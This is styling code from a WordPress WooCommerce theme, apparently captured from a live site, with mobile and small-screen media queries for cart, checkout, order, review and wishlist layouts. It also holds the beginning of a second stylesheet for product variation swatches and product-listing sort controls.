	.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 1px 0 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount th {
		border-width: 0;
		padding-top: 20px;
		padding-bottom: 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td

	/*,.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td */
		{
		padding-top: 5px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td span,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td span {
		line-height: normal;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td a,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td a {
		float: right;
		margin-left: 5px;
	}


	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.shipping .shipping-calculator-form {
		text-align: left;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-login,
	.woocommerce-checkout-header .woocommerce-checkout-header-login~.woocommerce-checkout-header-coupon {
		width: 100%;
	}

	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last {
		width: 100%;
	}

	.woocommerce-page .wishlist_table tr td.product-name {
		text-align: left;
	}

	.col2-set:not(.woocommerce-Addresses),
	.woocommerce-checkout-order-review-wrap,
	.woocommerce-page .woocommerce-order-details {
		padding: 25px 20px;
	}

	.woocommerce-page .woocommerce-customer-details {
		text-align: center;
	}

	.woocommerce-cart table.shop_table.cart tbody tr,
	.woocommerce-account table.shop_table tbody tr,
	.woocommerce-wishlist table.shop_table tbody tr,
	.woocommerce-cart table.shop_table.cart tbody tr {
		border-right: none;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details {
		display: table-cell;
		padding: 0;
		vertical-align: middle;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table td.product-total {
		display: none;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details>.product-total {
		display: inline-block;
		margin-top: 10px;
		width: 100%;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table tr th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td {
		margin: 0;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span {
		margin-right: 5px;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.tax-rate td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.shipping td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.order-total td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-subtotal td {
		float: right;
		text-align: right;
	}

	.woocommerce .woocommerce-order-details .woocommerce-order-details__title {
		margin-bottom: 10px;
		text-align: center;
		width: 100%;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details thead {
		display: none;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details tr {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 0 0 1px;
		padding: 10px 0;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child {
		border-width: 0;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details tr th,
	.woocommerce .woocommerce-order-details .shop_table.order_details tr td {
		display: block;
		margin: 0;
		padding: 0 !important;
		width: 100% !important;
	}

	.woocommerce table.shop_table.my_account_orders thead {
		display: none;
	}

	.woocommerce table.shop_table.my_account_orders tr {
		margin-bottom: 15px;
	}

	.woocommerce table.shop_table.my_account_orders td {
		display: inline-block;
		margin: 0;
		padding: 10px 25px !important;
		text-align: center;
		vertical-align: middle;
		width: 100% !important;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		font-weight: bold;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number a:not(:hover) {
		color: #000;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions a {
		width: 100%;
	}


	/** New **/

	.woocommerce .woocommerce-error>a,
	.woocommerce .woocommerce-info>a,
	.woocommerce .woocommerce-message>a {
		display: block;
		margin-left: 0;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
	}

	.woocommerce .woocommerce-error>a:not(.button),
	.woocommerce .woocommerce-info>a:not(.button),
	.woocommerce .woocommerce-message>a:not(.button) {
		text-decoration: underline;
	}

	.dt-sc-shop-single-sticky-addtocart-container.dt-sc-shop-sticky-enabled {
		display: none;
	}

	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
		display: block;
		width: 100%;
	}

	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav,
	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb:first-child+.dt-sc-single-product-nav,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav:first-child+.woocommerce-breadcrumb {
		text-align: center;
		padding-left: 0;
	}

	.dt-sc-single-product-nav-intro-wrapper {
		transform: translate(-50%, -10px);
		-webkit-transform: translate(-50%, -10px);
		-ms-transform: translate(-50%, -10px);
		-webkit-transition: all 300ms linear 0s;
		-moz-transition: all 300ms linear 0s;
		-o-transition: all 300ms linear 0s;
		-ms-transition: all 300ms linear 0s;
		transition: all 300ms linear 0s;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn .dt-sc-single-product-nav-intro-wrapper {
		right: auto;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev .dt-sc-single-product-nav-intro-wrapper {
		left: 100%;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next .dt-sc-single-product-nav-intro-wrapper {
		left: 0;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev:hover .dt-sc-single-product-nav-intro-wrapper {
		-webkit-transform: translate(-45%, 0);
		transform: translate(-45%, 0);
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next:hover .dt-sc-single-product-nav-intro-wrapper {
		-webkit-transform: translate(-55%, 0);
		transform: translate(-55%, 0);
	}

	.rs_aligncenter .alignleft,
	.rs_aligncenter .alignright {
		float: none;
		display: inline-block;
		text-align: center;
	}

	#dt-sc-product-image-360-viewer:before {
		content: "";
		display: block;
		padding-top: 100%;
	}

	/* 	#dt-sc-product-image-360-viewer { background-size: contain; height: 100% !important; } */

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame {
		width: 100%;
		margin: 0;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame>li>a {
		border-color: rgba(0, 0, 0, 0.1);
		border-left-width: 1px;
		text-align: center;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		padding-left: 15px;
		padding-right: 15px;
		width: 100%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container {
		border-width: 0;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth,
	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 100%;
	}

	.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .yith-wcwl-add-to-wishlist a,
	.woocommerce .dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .compare,
	.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .social-share {
		padding: 15px;
	}

	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .add_to_wishlist:before,
	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistaddedbrowse a:before,
	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistexistsbrowse a:before,
	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .compare:before {
		font-size: 16px;
	}


	.woocommerce-checkout-header .woocommerce-checkout-header-login {
		margin-bottom: 20px;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first {
		margin-bottom: 20px;
		padding: 0;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first,
	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last {
		width: 100%;
	}


	#yith-quick-view-content>div.product>div.product {
		padding-right: 0;
	}

	#yith-quick-view-close {
		background-color: #f00;
		color: #fff !important;
		height: 45px;
		line-height: 45px;
		opacity: 1;
		right: 0;
		top: 0;
		width: 45px;
		z-index: 10;
		-webkit-transform: scale(0);
		transform: scale(0);
		-webkit-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}

	.yith-wcqv-wrapper:hover #yith-quick-view-close {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	.yith-wcqv-wrapper:hover #yith-quick-view-close:hover {
		background-color: #000;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content p .woocommerce-password-strength {
		margin: 20px 0 15px;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
		padding: 0;
	}

}

/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 133px !important;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		padding: 0 12px 0 5px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		font-size: 12px;
	}

	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text {
		width: auto;
	}

	.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button {
		bottom: -2px;
	}

	.woocommerce-cart table.shop_table tbody tr td.actions .button {
		bottom: 25px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce table.shop_attributes td {
		text-align: left;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
		min-width: 88px;
		width: 88px;
	}

	.woocommerce #reviews #comments ol.commentlist li .star-rating:before,
	.woocommerce #reviews #comments ol.commentlist li .star-rating span:before {
		font-size: 20px;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
		display: none;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
		display: block;
	}

}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.woocommerce div.product form.cart div.quantity,
	.woocommerce div.product form.cart div.quantity~a,
	.woocommerce div.product form.cart div.quantity~a.button,
	.woocommerce div.product form.cart div.quantity~button,
	.woocommerce div.product form.cart div.quantity~button.button,
	.woocommerce div.product form.cart div.quantity~.button,
	.woocommerce div.product form.cart div.quantity~.button.alt,
	.woocommerce div.product form.cart div.quantity~.button.disabled,
	.woocommerce div.product form.cart div.quantity~.button[disabled],
	.woocommerce div.product form.cart div.quantity~.button.alt.disabled,
	.woocommerce div.product form.cart div.quantity~.button.alt[disabled] {
		margin-top: 5px;
		margin-bottom: 5px;
	}


	.woocommerce div.product .woocommerce-tabs .panel {
		text-align: center;
	}

	.woocommerce #review_form #respond p {
		text-align: left;
	}


	/*.woocommerce.single-product .product { float: left; }*/

	.woocommerce .woocommerce-product-rating .star-rating {
		margin-top: 2px;
	}

	.woocommerce table.shop_attributes tr:last-child th {
		border-bottom-color: rgba(0, 0, 0, .1);
		border-right-width: 0;
	}

	.woocommerce.single-product div.images .thumbnails.slider .caroufredsel_wrapper {
		width: 100% !important;
	}

	.woocommerce #reviews #comments ol.commentlist li img.avatar {
		display: block;
		float: none;
		margin: 0 auto;
		position: static;
		text-align: center;
		width: 60px;
	}

	.woocommerce #reviews #comments ol.commentlist li .description {
		margin: 0;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text {
		margin: 20px 0 0;
		padding: 0;
		text-align: center;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
		display: inline-block;
		float: none;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
		display: none;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
		display: block;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
		display: block;
		float: none;
		font-size: 10px;
		margin: 0 auto 20px;
	}


	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		margin: 0 0 2em;
	}

	.woocommerce form.checkout_coupon .button,
	.woocommerce form.login .button,
	.woocommerce form.register .button {
		display: block;
		float: none;
		margin: 10px auto;
	}

	.woocommerce form.checkout_coupon .button {
		margin-bottom: 0;
	}

	.woocommerce .shop_table.cart .button,
	.woocommerce-page .shop_table.cart .button,
	.woocommerce .shop_table.cart input.button,
	.woocommerce-page .shop_table.cart input.button {
		margin: 5px 0 0;
	}

	.woocommerce table.cart td.actions .button.alt,
	.woocommerce-page table.cart td.actions .button.alt,
	.woocommerce #content table.cart td.actions .button.alt,
	.woocommerce-page #content table.cart td.actions .button.alt {
		margin-left: 0;
	}

	/* 	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, 
.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, 
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child,
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { width: 110px; }

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, 
.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td { border-bottom-width: 0; height: 51px; text-align: center; vertical-align: middle; width: 181px; } */

	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text {
		width: 135px;
	}

	.woocommerce table.wishlist_table td[colspan="6"],
	.woocommerce table.wishlist_table tbody td.wishlist-empty {
		width: 220px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td,
	.woocommerce-page table.shop_attributes th,
	.woocommerce-page table.shop_attributes td,
	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		float: left;
		width: 100%;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.woocommerce table.shop_attributes,
	.woocommerce-cart .cart-collaterals .cart_totals table {
		border-top-width: 0;
	}

	.woocommerce table.shop_attributes tr:first-child td,
	.woocommerce table.shop_attributes tr:first-child th {
		border-top-width: 1px;
	}

	.woocommerce .shop_table tr td.product-stock-status>span {
		font-size: 10px;
		padding: 10px 5px;
	}

	.woocommerce-cart .wc-proceed-to-checkout {
		float: none;
	}

	.woocommerce-checkout #payment ul.payment_methods li label {
		display: inline;
	}

	.woocommerce table.my_account_orders .order-actions,
	.woocommerce-page table.my_account_orders .order-actions {
		text-align: center;
	}

	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce-page table.my_account_orders .order-actions .button {
		margin-top: 7px;
	}

	.woocommerce .woocommerce-message,
	.woocommerce .woocommerce-info,
	.woocommerce .woocommerce-error {
		width: 100%;
		display: table;
		text-align: center;
	}

	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
		display: table-footer-group;
		float: none;
		text-decoration: underline;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
	}

	.woocommerce form .woocommerce-account-fields .form-row {
		margin: 0;
	}

	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		padding: 20px 25px;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .product-name img {
		display: block;
		margin: 0 0 20px 0;
		max-width: 100%;
		width: 100%;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details {
		width: 100%;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details>.product-total {
		display: block;
		margin: 0;
		width: auto;
	}

	/* .woocommerce .woocommerce-checkout-review-order table.shop_table tr.shipping td {
		float: left;
		text-align: left;
	} */

	.woocommerce form .form-row label.inline {
		padding-left: 0;
	}

	.pswp__ui:not(.pswp__ui--one-slide) .pswp__top-bar .pswp__counter {
		top: 44px;
	}


	/** New **/
	.woocommerce #review_form #respond p.stars span {
		padding: 25px 15px;
	}

	.woocommerce p.stars a.star-1,
	.woocommerce p.stars a.star-2,
	.woocommerce p.stars a.star-3,
	.woocommerce p.stars a.star-4,
	.woocommerce p.stars a.star-5 {
		padding-right: 135px;
		width: 160px;
	}

	.woocommerce p.stars a.star-1:after,
	.woocommerce p.stars a.star-2:after,
	.woocommerce p.stars a.star-3:after,
	.woocommerce p.stars a.star-4:after,
	.woocommerce p.stars a.star-5:after {
		width: 135px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond p.stars a {
		width: 150px !important;
		padding-right: 120px !important;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond p.stars a:after {
		width: 120px !important;
	}

	.woocommerce p.stars a {
		font-size: 17px;
	}

	.woocommerce p.stars a:after {
		font-size: 19px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame>li>a {
		font-size: 14px;
	}

}

/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	.woocommerce select,
	.woocommerce-page select {
		min-height: auto;
	}

	.woocommerce.single-product .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 90px !important;
	}

}


/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	.woocommerce #review_form #respond {
		margin: 30px 0 0;
	}

	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child,
	.woocommerce .shop_table.order_details th:first-child,
	.woocommerce .shop_table.order_details td:first-child,
	.woocommerce .shop_table.customer_details th:first-child,
	.woocommerce .shop_table.customer_details td:first-child {
		width: 50%;
	}

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th {
		width: 90px;
	}

	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce-page table.wishlist_table tbody td {
		width: 161px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		font-size: 13px;
		letter-spacing: 0;
	}

	.woocommerce .product form.cart .variations td {
		font-size: 12px;
		text-align: center;
		width: 100%;
	}

	.woocommerce .product .product_title {
		font-size: 20px;
	}


	.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 60px !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-default.css?ver=4.1
body_size: 17703
content:
/*----*****---- << Transitions >> ----*****----*/
.woocommerce ul.products li.product .product-wrapper, .woocommerce ul.products li.product a img, .woocommerce .product-loop-sorting .product-display-controller .product-change-display li span, .woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }


/*----*****---- << Variation Swatches >> ----*****----*/
.zoo-cw-variations .zoo-cw-group-attribute { width: auto; }
.zoo-cw-wrap-shop .zoo-cw-group-attribute { margin-bottom: 8px; }
.zoo-cw-wrap-shop .zoo-cw-group-attribute:last-child { margin-bottom: 0; }

.zoo-cw-group-attribute .zoo-cw-attribute-option { display: inline-block; float: none; margin: 3px; }
.zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item { border-width: 0 !important; overflow: visible; padding: 0; position: relative; box-shadow: 1px 1px 4px 0 rgba(0,0,0,0.35); }
.zoo-cw-wrap-shop .zoo-cw-group-attribute[data-attribute-display-type] .selection-box { display: inline-block; width: auto; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item),
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover .variable-item-span,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected .variable-item-span, 
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover .variable-item-span,

.zoo-cw-group-attribute .zoo-cw-attribute-option:hover .zoo-cw-attr-item,
.zoo-cw-group-attribute .zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item { box-shadow: none !important; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) .variable-item-span:after,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item) img:before,

.zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item:after { background: none; content: ""; height: auto; opacity: 0; margin: -2px; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; -webkit-border-radius: inherit; border-radius: inherit; box-shadow: 0 0 3px 1px rgba(0,0,0,0.5); -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0); -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span::after,
.zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item:after { margin: -2px; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover .variable-item-span:after,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected .variable-item-span:after, 
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover .variable-item-span:after,

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item):hover img:before,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item).selected img:before,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item).selected:hover img:before,

.zoo-cw-group-attribute .zoo-cw-attribute-option:hover .zoo-cw-attr-item:after, 
.zoo-cw-group-attribute .zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item:after { opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }


.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item:after { margin: 0; }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option:hover,
.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option.zoo-cw-active { box-shadow: none; } 

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item,  
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item { height: auto; line-height: normal; padding: 0; width: auto; }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle,
.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle:after,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle:after { border-radius: 10px;  }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item,  
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item span { font-size: 14px; padding: 2px 8px; }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item .zoo-cw-label-text,
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item .zoo-cw-label-text { font-size: inherit; line-height: inherit; }

.zoo-cw-attribute-option .zoo-cw-attr-item:before,
.zoo-cw-attribute-option .zoo-cw-attr-item:hover:before,
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:before, 
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:before { background: none !important; color: red; content: "\ed6d" !important; font-family: 'IcoMoon-Ultimate' !important; height: 0; line-height: 0; margin: auto !important; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0); }

.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:before,
.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:hover:before { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }

.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item.zoo-cw-option-display-size-2:before,
.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item.zoo-cw-option-display-size-2:hover:before { font-size: 18px; }

.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:after, 
.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:hover:after, 
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:after, 
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:after { content: none !important; } 

.zoo-cw-gallery-loading { background-color: rgba(242, 242, 242, 0.6); }
.zoo-cw-gallery-loading > * { opacity: 0 !important; }

.zoo-cw-gallery-loading.wpb_wrapper { display: inline-block; height: 100%; position: relative; }

/* .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item span,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item span:after,
.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option:after  { border-radius: inherit; } */


/*----*****---- << Product Listing - Loop Sorting >> ----*****----*/
.woocommerce .product-loop-sorting { display: inline-block; float: none; font-size: 0; line-height: 0; margin: 0 -10px 25px; padding-bottom: 15px; position: relative; width: 100%; clear: both; }
/*.woocommerce .product-loop-sorting:before { background-color: rgba(0,0,0,0.1); content: ""; height: 1px; margin: 0 10px; position: absolute; bottom: 0; left: 0; right: 0; width: auto; }*/

.woocommerce ul.products ~ .product-loop-sorting { margin-top: 0; margin-bottom: 0; padding: 0; }
.woocommerce ul.products ~ .product-loop-sorting:before { bottom: auto; top: 0; }

.woocommerce .product-loop-sorting > *, .woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { display: inline-block; float: none; font-size: 14px; line-height: normal; margin: 5px 0; vertical-align: middle; }

.woocommerce .product-loop-sorting > .product-loop-sorting-item:first-child { text-align: left; }
.woocommerce .product-loop-sorting > .product-loop-sorting-item:last-child { text-align: right; }

.woocommerce .product-loop-sorting > .product-loop-sorting-item-group, 
.woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { text-align: center; }

.woocommerce .product-loop-sorting .product-loop-sorting-item { padding: 0 10px; }
.woocommerce .product-loop-sorting > .product-loop-sorting-item { margin: 10px 0; float: right; padding-right: 0px; }
.woocommerce .product-loop-sorting > .product-loop-sorting-item-group { margin: 0; width: 60%; }

.woocommerce .product-loop-sorting > .product-loop-sorting-item:only-child,
.woocommerce .product-loop-sorting > .product-loop-sorting-item-group:only-child { text-align: center; width: 100%; }

